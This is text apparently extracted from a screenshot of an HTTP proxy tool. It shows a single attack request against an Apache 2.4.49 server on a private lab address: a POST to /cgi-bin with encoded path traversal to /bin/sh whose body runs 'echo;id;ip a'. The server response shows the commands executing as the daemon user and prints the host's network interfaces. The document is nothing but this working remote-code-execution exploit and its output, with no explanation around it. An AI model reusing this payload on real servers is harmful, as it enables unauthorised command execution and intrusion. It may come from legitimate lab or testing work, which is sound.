 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 12
11
12 echo;id;ip a
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Sep 2024 16:26:46 GMT
3 Server: Apache/2.4.49 (Unix)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Length: 724
7
8 uid=1(daemon) gid=1(daemon) groups=1(daemon)
9 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
10 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
11 inet 127.0.0.1/8 scope host lo
12 valid_lft forever preferred_lft forever
13 inet6 ::1/128 scope host
14 valid_lft forever preferred_lft forever
15 2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default
qlen 1000
16 link/ether 08:00:27:b2:79:a9 brd ff:ff:ff:ff:ff:ff
17 inet 192.168.1.12/24 brd 192.168.1.255 scope global dynamic enp0s3
18 valid_lft 582sec preferred_lft 582sec
19 inet6 fe80::a00:27ff:feb2:79a9/64 scope link
20 valid_lft forever preferred_lft forever
21